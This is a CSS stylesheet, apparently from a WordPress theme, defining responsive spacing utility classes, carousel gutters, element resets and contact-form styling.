    padding-top: 5px !important;
  }

  .pb_mobile--5 {
    padding-bottom: 5px !important;
  }

  .pl_mobile--5 {
    padding-left: 5px !important;
  }

  .pr_mobile--5 {
    padding-right: 5px !important;
  }

  .mt_mobile--5 {
    margin-top: 5px !important;
  }

  .mb_mobile--5 {
    margin-bottom: 5px !important;
  }

  .ptb_mobile--10 {
    padding: 10px 0 !important;
  }

  .plr_mobile--10 {
    padding: 0 10px !important;
  }

  .pt_mobile--10 {
    padding-top: 10px !important;
  }

  .pb_mobile--10 {
    padding-bottom: 10px !important;
  }

  .pl_mobile--10 {
    padding-left: 10px !important;
  }

  .pr_mobile--10 {
    padding-right: 10px !important;
  }

  .mt_mobile--10 {
    margin-top: 10px !important;
  }

  .mb_mobile--10 {
    margin-bottom: 10px !important;
  }

  .ptb_mobile--15 {
    padding: 15px 0 !important;
  }

  .plr_mobile--15 {
    padding: 0 15px !important;
  }

  .pt_mobile--15 {
    padding-top: 15px !important;
  }

  .pb_mobile--15 {
    padding-bottom: 15px !important;
  }

  .pl_mobile--15 {
    padding-left: 15px !important;
  }

  .pr_mobile--15 {
    padding-right: 15px !important;
  }

  .mt_mobile--15 {
    margin-top: 15px !important;
  }

  .mb_mobile--15 {
    margin-bottom: 15px !important;
  }

  .ptb_mobile--20 {
    padding: 20px 0 !important;
  }

  .plr_mobile--20 {
    padding: 0 20px !important;
  }

  .pt_mobile--20 {
    padding-top: 20px !important;
  }

  .pb_mobile--20 {
    padding-bottom: 20px !important;
  }

  .pl_mobile--20 {
    padding-left: 20px !important;
  }

  .pr_mobile--20 {
    padding-right: 20px !important;
  }

  .mt_mobile--20 {
    margin-top: 20px !important;
  }

  .mb_mobile--20 {
    margin-bottom: 20px !important;
  }

  .ptb_mobile--25 {
    padding: 25px 0 !important;
  }

  .plr_mobile--25 {
    padding: 0 25px !important;
  }

  .pt_mobile--25 {
    padding-top: 25px !important;
  }

  .pb_mobile--25 {
    padding-bottom: 25px !important;
  }

  .pl_mobile--25 {
    padding-left: 25px !important;
  }

  .pr_mobile--25 {
    padding-right: 25px !important;
  }

  .mt_mobile--25 {
    margin-top: 25px !important;
  }

  .mb_mobile--25 {
    margin-bottom: 25px !important;
  }

  .ptb_mobile--30 {
    padding: 30px 0 !important;
  }

  .plr_mobile--30 {
    padding: 0 30px !important;
  }

  .pt_mobile--30 {
    padding-top: 30px !important;
  }

  .pb_mobile--30 {
    padding-bottom: 30px !important;
  }

  .pl_mobile--30 {
    padding-left: 30px !important;
  }

  .pr_mobile--30 {
    padding-right: 30px !important;
  }

  .mt_mobile--30 {
    margin-top: 30px !important;
  }

  .mb_mobile--30 {
    margin-bottom: 30px !important;
  }

  .ptb_mobile--35 {
    padding: 35px 0 !important;
  }

  .plr_mobile--35 {
    padding: 0 35px !important;
  }

  .pt_mobile--35 {
    padding-top: 35px !important;
  }

  .pb_mobile--35 {
    padding-bottom: 35px !important;
  }

  .pl_mobile--35 {
    padding-left: 35px !important;
  }

  .pr_mobile--35 {
    padding-right: 35px !important;
  }

  .mt_mobile--35 {
    margin-top: 35px !important;
  }

  .mb_mobile--35 {
    margin-bottom: 35px !important;
  }

  .ptb_mobile--40 {
    padding: 40px 0 !important;
  }

  .plr_mobile--40 {
    padding: 0 40px !important;
  }

  .pt_mobile--40 {
    padding-top: 40px !important;
  }

  .pb_mobile--40 {
    padding-bottom: 40px !important;
  }

  .pl_mobile--40 {
    padding-left: 40px !important;
  }

  .pr_mobile--40 {
    padding-right: 40px !important;
  }

  .mt_mobile--40 {
    margin-top: 40px !important;
  }

  .mb_mobile--40 {
    margin-bottom: 40px !important;
  }

  .ptb_mobile--45 {
    padding: 45px 0 !important;
  }

  .plr_mobile--45 {
    padding: 0 45px !important;
  }

  .pt_mobile--45 {
    padding-top: 45px !important;
  }

  .pb_mobile--45 {
    padding-bottom: 45px !important;
  }

  .pl_mobile--45 {
    padding-left: 45px !important;
  }

  .pr_mobile--45 {
    padding-right: 45px !important;
  }

  .mt_mobile--45 {
    margin-top: 45px !important;
  }

  .mb_mobile--45 {
    margin-bottom: 45px !important;
  }

  .ptb_mobile--50 {
    padding: 50px 0 !important;
  }

  .plr_mobile--50 {
    padding: 0 50px !important;
  }

  .pt_mobile--50 {
    padding-top: 50px !important;
  }

  .pb_mobile--50 {
    padding-bottom: 50px !important;
  }

  .pl_mobile--50 {
    padding-left: 50px !important;
  }

  .pr_mobile--50 {
    padding-right: 50px !important;
  }

  .mt_mobile--50 {
    margin-top: 50px !important;
  }

  .mb_mobile--50 {
    margin-bottom: 50px !important;
  }

  .ptb_mobile--55 {
    padding: 55px 0 !important;
  }

  .plr_mobile--55 {
    padding: 0 55px !important;
  }

  .pt_mobile--55 {
    padding-top: 55px !important;
  }

  .pb_mobile--55 {
    padding-bottom: 55px !important;
  }

  .pl_mobile--55 {
    padding-left: 55px !important;
  }

  .pr_mobile--55 {
    padding-right: 55px !important;
  }

  .mt_mobile--55 {
    margin-top: 55px !important;
  }

  .mb_mobile--55 {
    margin-bottom: 55px !important;
  }

  .ptb_mobile--60 {
    padding: 60px 0 !important;
  }

  .plr_mobile--60 {
    padding: 0 60px !important;
  }

  .pt_mobile--60 {
    padding-top: 60px !important;
  }

  .pb_mobile--60 {
    padding-bottom: 60px !important;
  }

  .pl_mobile--60 {
    padding-left: 60px !important;
  }

  .pr_mobile--60 {
    padding-right: 60px !important;
  }

  .mt_mobile--60 {
    margin-top: 60px !important;
  }

  .mb_mobile--60 {
    margin-bottom: 60px !important;
  }

  .ptb_mobile--65 {
    padding: 65px 0 !important;
  }

  .plr_mobile--65 {
    padding: 0 65px !important;
  }

  .pt_mobile--65 {
    padding-top: 65px !important;
  }

  .pb_mobile--65 {
    padding-bottom: 65px !important;
  }

  .pl_mobile--65 {
    padding-left: 65px !important;
  }

  .pr_mobile--65 {
    padding-right: 65px !important;
  }

  .mt_mobile--65 {
    margin-top: 65px !important;
  }

  .mb_mobile--65 {
    margin-bottom: 65px !important;
  }

  .ptb_mobile--70 {
    padding: 70px 0 !important;
  }

  .plr_mobile--70 {
    padding: 0 70px !important;
  }

  .pt_mobile--70 {
    padding-top: 70px !important;
  }

  .pb_mobile--70 {
    padding-bottom: 70px !important;
  }

  .pl_mobile--70 {
    padding-left: 70px !important;
  }

  .pr_mobile--70 {
    padding-right: 70px !important;
  }

  .mt_mobile--70 {
    margin-top: 70px !important;
  }

  .mb_mobile--70 {
    margin-bottom: 70px !important;
  }

  .ptb_mobile--75 {
    padding: 75px 0 !important;
  }

  .plr_mobile--75 {
    padding: 0 75px !important;
  }

  .pt_mobile--75 {
    padding-top: 75px !important;
  }

  .pb_mobile--75 {
    padding-bottom: 75px !important;
  }

  .pl_mobile--75 {
    padding-left: 75px !important;
  }

  .pr_mobile--75 {
    padding-right: 75px !important;
  }

  .mt_mobile--75 {
    margin-top: 75px !important;
  }

  .mb_mobile--75 {
    margin-bottom: 75px !important;
  }

  .ptb_mobile--80 {
    padding: 80px 0 !important;
  }

  .plr_mobile--80 {
    padding: 0 80px !important;
  }

  .pt_mobile--80 {
    padding-top: 80px !important;
  }

  .pb_mobile--80 {
    padding-bottom: 80px !important;
  }

  .pl_mobile--80 {
    padding-left: 80px !important;
  }

  .pr_mobile--80 {
    padding-right: 80px !important;
  }

  .mt_mobile--80 {
    margin-top: 80px !important;
  }

  .mb_mobile--80 {
    margin-bottom: 80px !important;
  }

  .ptb_mobile--85 {
    padding: 85px 0 !important;
  }

  .plr_mobile--85 {
    padding: 0 85px !important;
  }

  .pt_mobile--85 {
    padding-top: 85px !important;
  }

  .pb_mobile--85 {
    padding-bottom: 85px !important;
  }

  .pl_mobile--85 {
    padding-left: 85px !important;
  }

  .pr_mobile--85 {
    padding-right: 85px !important;
  }

  .mt_mobile--85 {
    margin-top: 85px !important;
  }

  .mb_mobile--85 {
    margin-bottom: 85px !important;
  }

  .ptb_mobile--90 {
    padding: 90px 0 !important;
  }

  .plr_mobile--90 {
    padding: 0 90px !important;
  }

  .pt_mobile--90 {
    padding-top: 90px !important;
  }

  .pb_mobile--90 {
    padding-bottom: 90px !important;
  }

  .pl_mobile--90 {
    padding-left: 90px !important;
  }

  .pr_mobile--90 {
    padding-right: 90px !important;
  }

  .mt_mobile--90 {
    margin-top: 90px !important;
  }

  .mb_mobile--90 {
    margin-bottom: 90px !important;
  }

  .ptb_mobile--95 {
    padding: 95px 0 !important;
  }

  .plr_mobile--95 {
    padding: 0 95px !important;
  }

  .pt_mobile--95 {
    padding-top: 95px !important;
  }

  .pb_mobile--95 {
    padding-bottom: 95px !important;
  }

  .pl_mobile--95 {
    padding-left: 95px !important;
  }

  .pr_mobile--95 {
    padding-right: 95px !important;
  }

  .mt_mobile--95 {
    margin-top: 95px !important;
  }

  .mb_mobile--95 {
    margin-bottom: 95px !important;
  }

  .ptb_mobile--100 {
    padding: 100px 0 !important;
  }

  .plr_mobile--100 {
    padding: 0 100px !important;
  }

  .pt_mobile--100 {
    padding-top: 100px !important;
  }

  .pb_mobile--100 {
    padding-bottom: 100px !important;
  }

  .pl_mobile--100 {
    padding-left: 100px !important;
  }

  .pr_mobile--100 {
    padding-right: 100px !important;
  }

  .mt_mobile--100 {
    margin-top: 100px !important;
  }

  .mb_mobile--100 {
    margin-bottom: 100px !important;
  }
}
.slick-gutter-5 {
  margin-left: -5px;
  margin-right: -5px;
}
.slick-gutter-5 .slick-slide {
  padding-left: 5px;
  padding-right: 5px;
}

.slick-gutter-10 {
  margin-left: -10px;
  margin-right: -10px;
}
.slick-gutter-10 .slick-slide {
  padding-left: 10px;
  padding-right: 10px;
}

.slick-gutter-15 {
  margin-left: -15px;
  margin-right: -15px;
}
.slick-gutter-15 .slick-slide {
  padding-left: 15px;
  padding-right: 15px;
}

.slick-gutter-20 {
  margin-left: -20px;
  margin-right: -20px;
}
.slick-gutter-20 .slick-slide {
  padding-left: 20px;
  padding-right: 20px;
}

.slick-gutter-25 {
  margin-left: -25px;
  margin-right: -25px;
}
.slick-gutter-25 .slick-slide {
  padding-left: 25px;
  padding-right: 25px;
}

.slick-gutter-30 {
  margin-left: -30px;
  margin-right: -30px;
}
.slick-gutter-30 .slick-slide {
  padding-left: 30px;
  padding-right: 30px;
}

.slick-gutter-35 {
  margin-left: -35px;
  margin-right: -35px;
}
.slick-gutter-35 .slick-slide {
  padding-left: 35px;
  padding-right: 35px;
}

.slick-gutter-40 {
  margin-left: -40px;
  margin-right: -40px;
}
.slick-gutter-40 .slick-slide {
  padding-left: 40px;
  padding-right: 40px;
}

.slick-gutter-45 {
  margin-left: -45px;
  margin-right: -45px;
}
.slick-gutter-45 .slick-slide {
  padding-left: 45px;
  padding-right: 45px;
}

.slick-gutter-50 {
  margin-left: -50px;
  margin-right: -50px;
}
.slick-gutter-50 .slick-slide {
  padding-left: 50px;
  padding-right: 50px;
}

.slick-gutter-55 {
  margin-left: -55px;
  margin-right: -55px;
}
.slick-gutter-55 .slick-slide {
  padding-left: 55px;
  padding-right: 55px;
}

.slick-gutter-60 {
  margin-left: -60px;
  margin-right: -60px;
}
.slick-gutter-60 .slick-slide {
  padding-left: 60px;
  padding-right: 60px;
}

.slick-gutter-65 {
  margin-left: -65px;
  margin-right: -65px;
}
.slick-gutter-65 .slick-slide {
  padding-left: 65px;
  padding-right: 65px;
}

.slick-gutter-70 {
  margin-left: -70px;
  margin-right: -70px;
}
.slick-gutter-70 .slick-slide {
  padding-left: 70px;
  padding-right: 70px;
}

.slick-gutter-75 {
  margin-left: -75px;
  margin-right: -75px;
}
.slick-gutter-75 .slick-slide {
  padding-left: 75px;
  padding-right: 75px;
}

.slick-gutter-80 {
  margin-left: -80px;
  margin-right: -80px;
}
.slick-gutter-80 .slick-slide {
  padding-left: 80px;
  padding-right: 80px;
}

.slick-gutter-85 {
  margin-left: -85px;
  margin-right: -85px;
}
.slick-gutter-85 .slick-slide {
  padding-left: 85px;
  padding-right: 85px;
}

.slick-gutter-90 {
  margin-left: -90px;
  margin-right: -90px;
}
.slick-gutter-90 .slick-slide {
  padding-left: 90px;
  padding-right: 90px;
}

.slick-gutter-95 {
  margin-left: -95px;
  margin-right: -95px;
}
.slick-gutter-95 .slick-slide {
  padding-left: 95px;
  padding-right: 95px;
}

.slick-gutter-100 {
  margin-left: -100px;
  margin-right: -100px;
}
.slick-gutter-100 .slick-slide {
  padding-left: 100px;
  padding-right: 100px;
}

.mt-dec-30 {
  margin-top: -30px;
}

.mt_dec--30 {
  margin-top: -30px;
}

.mt-dec-100 {
  margin-top: -100px;
}

@media only screen and (max-width: 479px) {
  .small-margin-pricing {
    margin-bottom: 25px !important;
  }
}

@media only screen and (max-width: 479px) {
  .contact-input {
    margin-bottom: 35px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mb_dec--35 {
    margin-bottom: -50px;
  }
}

@media only screen and (max-width: 767px) {
  .mb_dec--35 {
    margin-bottom: -75px;
  }
}
@media only screen and (max-width: 575px) {
  .mb_dec--35 {
    margin-bottom: 0;
  }
}

@media only screen and (max-width: 575px) {
  .mt-contact-sm {
    margin-top: 30px !important;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-pb {
    padding-bottom: 35px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-input {
    padding-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .contact-input {
    padding-bottom: 30px;
  }
}

.pb_xl--130 {
  padding-bottom: 130px;
}
@media only screen and (max-width: 1199px) {
  .pb_xl--130 {
    padding-bottom: 110px;
  }
}

@media only screen and (max-width: 1199px) {
  .mt_experience {
    margin-top: -10px;
  }
}

.elementor-widget-text-editor p {
  color: var(--color-lightn);
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden] {
  display: none;
}

a {
  color: var(--color-heading);
  text-decoration: none;
  outline: none;
}

a:hover,
a:focus,
a:active {
  text-decoration: none;
  outline: none;
  color: var(--color-primary);
}

a:focus {
  outline: none;
}

address {
  margin: 0 0 24px;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

mark {
  background: var(--color-primary);
  color: #ffffff;
}

code,
kbd,
pre,
samp {
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 14px;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}

code {
  color: var(--color-primary);
}

a code {
  color: var(--color-primary);
}

kbd,
ins {
  color: #ffffff;
}

pre {
  font-size: var(--font-size-b3);
  margin: 10px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  color: var(--color-body);
  background: var(--color-darker);
  border-radius: 4px;
}
pre.wp-block-code {
  color: var(--color-body);
  border: 0 none;
  border-radius: 4px;
  padding: 20px;
  font-family: "Courier 10 Pitch", Courier, monospace;
}

small {
  font-size: smaller;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

dl {
  margin-top: 0;
  margin-bottom: 10px;
}

dd {
  margin: 0 15px 15px;
}

dt {
  font-weight: bold;
  color: var(--color-heading);
}

menu {
  margin: 16px 0;
  padding: 0 0 0 40px;
}

nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}

li > ul,
li > ol {
  margin: 0;
}

ol ul {
  margin-bottom: 0;
}

img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

form {
  margin: 0;
}

fieldset {
  border: 1px solid var(--color-border);
  margin: 0 2px;
  min-width: inherit;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
  white-space: normal;
}

button,
input,
select,
textarea {
  font-size: 100%;
  margin: 0;
  max-width: 100%;
  vertical-align: baseline;
}

button,
input {
  line-height: normal;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  -moz-appearance: button;
  appearance: button;
  cursor: pointer;
}

button[disabled],
input[disabled] {
  cursor: default;
}

input[type=checkbox],
input[type=radio] {
  padding: 0;
}

input[type=search] {
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
  appearance: textfield;
  padding-right: 2px;
  width: 270px;
}

input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
  appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

caption,
th,
td {
  font-weight: normal;
}

th {
  font-weight: 500;
}

td,
.wp-block-calendar tfoot td {
  border: 1px solid var(--color-border);
  padding: 7px 10px;
}

del {
  color: var(--color-body);
}

ins,
p ins {
  background: var(--color-primary);
  text-decoration: none;
  padding: 0 5px;
  color: #ffffff;
}

hr {
  background-size: 4px 4px;
  border: 0;
  height: 1px;
  margin: 0 0 24px;
  border-top: 1px solid var(--color-border);
}

dt {
  font-weight: bold;
  margin-bottom: 10px;
}

dd {
  margin: 0 15px 15px;
}

caption {
  caption-side: top;
}

kbd {
  background: var(--color-primary);
  color: #ffffff;
  font-size: 15px;
}

/* BlockQuote  */
blockquote,
q {
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
  quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}

blockquote {
  font-size: var(--font-size-b1);
  font-style: italic;
  font-weight: var(--p-light);
  margin: 24px 40px;
}

blockquote blockquote {
  margin-right: 0;
}

blockquote cite,
blockquote small {
  font-size: var(--font-size-b3);
  font-weight: normal;
}

blockquote strong,
blockquote b {
  font-weight: 700;
}

/* ========= Forms Styles ========= */
input,
button,
select,
textarea {
  background: transparent;
  border: 1px solid var(--color-border);
  transition: all 0.4s ease-out 0s;
  color: var(--color-body);
  width: 100%;
}
input:focus, input:active,
button:focus,
button:active,
select:focus,
select:active,
textarea:focus,
textarea:active {
  outline: none;
  border-color: var(--color-primary);
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

input {
  height: 40px;
  padding: 0 15px;
}

select {
  transition: 0.3s;
  height: 60px;
  padding: 0 20px;
  outline: none;
  color: var(--color-body);
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: 2px solid var(--color-border);
  border-radius: var(--radius);
  background: url(../images/icons/arrow-icon.png) 98% center no-repeat transparent;
  padding-right: 32px;
  font-size: 16px;
  cursor: pointer;
}

i.rbt-icon.rbt-tiktok {
  position: relative;
}

i.rbt-icon.rbt-tiktok::before {
  content: "";
  position: relative;
  width: 18px;
  height: 18px;
  z-index: 9;
  background-color: var(--color-lightn);
  -webkit-mask: url(../images/icons/tiktok.svg) no-repeat center;
  mask: url(../images/icons/tiktok.svg) no-repeat center;
}

input[type=text],
input[type=password],
input[type=email],
input[type=number],
input[type=tel],
textarea {
  font-size: var(--font-size-b1);
  font-weight: 400;
  height: 50px;
  line-height: 28px;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0 15px;
  outline: none;
  border: var(--border-width) solid var(--color-border);
  border-radius: var(--radius);
  /* -- Placeholder -- */
}
input[type=text]::placeholder,
input[type=password]::placeholder,
input[type=email]::placeholder,
input[type=number]::placeholder,
input[type=tel]::placeholder,
textarea::placeholder {
  color: var(--body-color);
  /* Firefox */
  opacity: 1;
}
input[type=text]:-ms-input-placeholder,
input[type=password]:-ms-input-placeholder,
input[type=email]:-ms-input-placeholder,
input[type=number]:-ms-input-placeholder,
input[type=tel]:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: var(--body-color);
}
input[type=text]::-ms-input-placeholder,
input[type=password]::-ms-input-placeholder,
input[type=email]::-ms-input-placeholder,
input[type=number]::-ms-input-placeholder,
input[type=tel]::-ms-input-placeholder,
textarea::-ms-input-placeholder {
  /* Microsoft Edge */
  color: var(--body-color);
}
input[type=text].p-holder__active, .input-active input[type=text], input[type=text].input-active,
input[type=password].p-holder__active,
.input-active input[type=password],
input[type=password].input-active,
input[type=email].p-holder__active,
.input-active input[type=email],
input[type=email].input-active,
input[type=number].p-holder__active,
.input-active input[type=number],
input[type=number].input-active,
input[type=tel].p-holder__active,
.input-active input[type=tel],
input[type=tel].input-active,
textarea.p-holder__active,
textarea.input-active {
  border-color: var(--color-primary);
  /* -- Placeholder -- */
}
input[type=text].p-holder__active::placeholder, .input-active input[type=text]::placeholder, input[type=text].input-active::placeholder,
input[type=password].p-holder__active::placeholder,
.input-active input[type=password]::placeholder,
input[type=password].input-active::placeholder,
input[type=email].p-holder__active::placeholder,
.input-active input[type=email]::placeholder,
input[type=email].input-active::placeholder,
input[type=number].p-holder__active::placeholder,
.input-active input[type=number]::placeholder,
input[type=number].input-active::placeholder,
input[type=tel].p-holder__active::placeholder,
.input-active input[type=tel]::placeholder,
input[type=tel].input-active::placeholder,
textarea.p-holder__active::placeholder,
textarea.input-active::placeholder {
  color: var(--color-primary);
  /* Firefox */
  opacity: 1;
}
input[type=text].p-holder__active:-ms-input-placeholder, .input-active input[type=text]:-ms-input-placeholder, input[type=text].input-active:-ms-input-placeholder,
input[type=password].p-holder__active:-ms-input-placeholder,
.input-active input[type=password]:-ms-input-placeholder,
input[type=password].input-active:-ms-input-placeholder,
input[type=email].p-holder__active:-ms-input-placeholder,
.input-active input[type=email]:-ms-input-placeholder,
input[type=email].input-active:-ms-input-placeholder,
input[type=number].p-holder__active:-ms-input-placeholder,
.input-active input[type=number]:-ms-input-placeholder,
input[type=number].input-active:-ms-input-placeholder,
input[type=tel].p-holder__active:-ms-input-placeholder,
.input-active input[type=tel]:-ms-input-placeholder,
input[type=tel].input-active:-ms-input-placeholder,
textarea.p-holder__active:-ms-input-placeholder,
textarea.input-active:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: var(--color-primary);
}
input[type=text].p-holder__active::-ms-input-placeholder, .input-active input[type=text]::-ms-input-placeholder, input[type=text].input-active::-ms-input-placeholder,
input[type=password].p-holder__active::-ms-input-placeholder,
.input-active input[type=password]::-ms-input-placeholder,
input[type=password].input-active::-ms-input-placeholder,
input[type=email].p-holder__active::-ms-input-placeholder,
.input-active input[type=email]::-ms-input-placeholder,
input[type=email].input-active::-ms-input-placeholder,
input[type=number].p-holder__active::-ms-input-placeholder,
.input-active input[type=number]::-ms-input-placeholder,
input[type=number].input-active::-ms-input-placeholder,
input[type=tel].p-holder__active::-ms-input-placeholder,
.input-active input[type=tel]::-ms-input-placeholder,
input[type=tel].input-active::-ms-input-placeholder,
textarea.p-holder__active::-ms-input-placeholder,
textarea.input-active::-ms-input-placeholder {
  /* Microsoft Edge */
  color: var(--color-primary);
}
input[type=text].p-holder__error, .input-error input[type=text], input[type=text].input-error,
input[type=password].p-holder__error,
.input-error input[type=password],
input[type=password].input-error,
input[type=email].p-holder__error,
.input-error input[type=email],
input[type=email].input-error,
input[type=number].p-holder__error,
.input-error input[type=number],
input[type=number].input-error,
input[type=tel].p-holder__error,
.input-error input[type=tel],
input[type=tel].input-error,
textarea.p-holder__error,
textarea.input-error {
  border-color: #f4282d;
  /* -- Placeholder -- */
}
input[type=text].p-holder__error::placeholder, .input-error input[type=text]::placeholder, input[type=text].input-error::placeholder,
input[type=password].p-holder__error::placeholder,
.input-error input[type=password]::placeholder,
input[type=password].input-error::placeholder,
input[type=email].p-holder__error::placeholder,
.input-error input[type=email]::placeholder,
input[type=email].input-error::placeholder,
input[type=number].p-holder__error::placeholder,
.input-error input[type=number]::placeholder,
input[type=number].input-error::placeholder,
input[type=tel].p-holder__error::placeholder,
.input-error input[type=tel]::placeholder,
input[type=tel].input-error::placeholder,
textarea.p-holder__error::placeholder,
textarea.input-error::placeholder {
  color: #f4282d;
  /* Firefox */
  opacity: 1;
}
input[type=text].p-holder__error:-ms-input-placeholder, .input-error input[type=text]:-ms-input-placeholder, input[type=text].input-error:-ms-input-placeholder,
input[type=password].p-holder__error:-ms-input-placeholder,
.input-error input[type=password]:-ms-input-placeholder,
input[type=password].input-error:-ms-input-placeholder,
input[type=email].p-holder__error:-ms-input-placeholder,
.input-error input[type=email]:-ms-input-placeholder,
input[type=email].input-error:-ms-input-placeholder,
input[type=number].p-holder__error:-ms-input-placeholder,
.input-error input[type=number]:-ms-input-placeholder,
input[type=number].input-error:-ms-input-placeholder,
input[type=tel].p-holder__error:-ms-input-placeholder,
.input-error input[type=tel]:-ms-input-placeholder,
input[type=tel].input-error:-ms-input-placeholder,
textarea.p-holder__error:-ms-input-placeholder,
textarea.input-error:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #f4282d;
}
input[type=text].p-holder__error::-ms-input-placeholder, .input-error input[type=text]::-ms-input-placeholder, input[type=text].input-error::-ms-input-placeholder,
input[type=password].p-holder__error::-ms-input-placeholder,
.input-error input[type=password]::-ms-input-placeholder,
input[type=password].input-error::-ms-input-placeholder,
input[type=email].p-holder__error::-ms-input-placeholder,
.input-error input[type=email]::-ms-input-placeholder,
input[type=email].input-error::-ms-input-placeholder,
input[type=number].p-holder__error::-ms-input-placeholder,
.input-error input[type=number]::-ms-input-placeholder,
input[type=number].input-error::-ms-input-placeholder,
input[type=tel].p-holder__error::-ms-input-placeholder,
.input-error input[type=tel]::-ms-input-placeholder,
input[type=tel].input-error::-ms-input-placeholder,
textarea.p-holder__error::-ms-input-placeholder,
textarea.input-error::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #f4282d;
}
input[type=text].p-holder__error:focus, .input-error input[type=text]:focus, input[type=text].input-error:focus,
input[type=password].p-holder__error:focus,
.input-error input[type=password]:focus,
input[type=password].input-error:focus,
input[type=email].p-holder__error:focus,
.input-error input[type=email]:focus,
input[type=email].input-error:focus,
input[type=number].p-holder__error:focus,
.input-error input[type=number]:focus,
input[type=number].input-error:focus,
input[type=tel].p-holder__error:focus,
.input-error input[type=tel]:focus,
input[type=tel].input-error:focus,
textarea.p-holder__error:focus,
textarea.input-error:focus {
  border-color: #f4282d;
}
input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=number]:focus,
input[type=tel]:focus,
textarea:focus {
  border-color: var(--color-primary);
}

.form-group {
  margin-bottom: 20px;
}
.form-group label {
  margin-bottom: 6px;
  font-size: 14px;
  line-height: 22px;
  font-weight: 500;
}
.form-group input {
  border: 0 none;
  border-radius: 4px;
  height: 50px;
  font-size: var(--font-size-b2);
  transition: var(--transition);
  padding: 0 20px;
  background-color: var(--color-lightest);
  border: 1px solid transparent;
  transition: var(--transition);
}
.form-group input:focus {
  border-color: var(--color-primary) !important;
  box-shadow: none;
}
.form-group textarea {
  min-height: 160px;
  border: 0 none;
  border-radius: 4px;
  resize: none;
  padding: 15px;
  font-size: var(--font-size-b2);
  transition: var(--transition);
  background-color: var(--color-lightest);
  border: 1px solid transparent;
  line-height: 24px;
}
.form-group textarea:focus {
  border-color: var(--color-primary) !important;
}

input[type=submit] {
  width: auto;
  padding: 0 30px;
  border-radius: 500px;
  display: inline-block;
  font-weight: 500;
  transition: 0.3s;
  height: 60px;
  background: var(--color-primary);
  color: var(--color-white);
  font-weight: var(--p-medium);
  font-size: var(--font-size-b1);
  line-height: var(--line-height-b3);
  height: 50px;
  border: 2px solid var(--color-primary);
  transition: var(--transition);
}
input[type=submit]:hover {
  background: transparent;
  color: var(--color-primary);
  transform: translateY(-5px);
}

input[type=checkbox],
input[type=radio] {
  opacity: 0;
  position: absolute;
}
input[type=checkbox] ~ label,
input[type=radio] ~ label {
  position: relative;
  font-size: 12px;
  line-height: 25px;
  color: var(--color-body);
  font-weight: 500;
  padding-left: 25px;
  cursor: pointer;
  margin-bottom: 0;
  letter-spacing: 0.5px;
}
input[type=checkbox] ~ label::before,
input[type=radio] ~ label::before {
  content: " ";
  position: absolute;
  top: 7px;
  left: 0;
  width: 14px;
  height: 14px;
  background-color: #191b1e;
  border-radius: 2px;
  transition: all 0.3s;
  box-shadow: var(--inner-shadow);
}
input[type=checkbox] ~ label::after,
input[type=radio] ~ label::after {
  content: " ";
  position: absolute;
  top: 10px;
  left: 2px;
  width: 10px;
  height: 5px;
  background-color: transparent;
  border-bottom: var(--border-width) solid #fff;
  border-left: var(--border-width) solid #fff;
  border-radius: 2px;
  transform: rotate(-45deg);
  opacity: 0;
  transition: all 0.3s;
}
input[type=checkbox]:checked ~ label::before,
input[type=radio]:checked ~ label::before {
  background-color: var(--color-primary);
  border-color: var(--color-primary);
}
input[type=checkbox]:checked ~ label::after,
input[type=radio]:checked ~ label::after {
  opacity: 1;
}

input[type=radio] ~ label::before {
  border-radius: 50%;
}
input[type=radio] ~ label::after {
  width: 8px;
  height: 8px;
  left: 3px;
  background: #fff;
  border-radius: 50%;
}

.wpcf7-form-control-wrap {
  position: relative;
}

.wpcf7-form-control-wrap span.wpcf7-list-item {
  margin-left: 0;
  display: flex;
  align-items: center;
}

.wpcf7-form-control-wrap span.wpcf7-list-item label {
  display: flex;
  align-items: center;
  justify-content: center;
}

.wpcf7-form-control-wrap span.wpcf7-list-item label input {
  margin-bottom: 0;
  box-shadow: none;
}

.wpcf7-form-control-wrap span.wpcf7-list-item input {
  margin-bottom: 0;
}

.wpcf7-form-control-wrap input[type=checkbox],
.wpcf7-form-control-wrap input[type=radio] {
  opacity: 1;
  position: static;
  pointer-events: auto;
  height: 14px;
  width: auto;
}

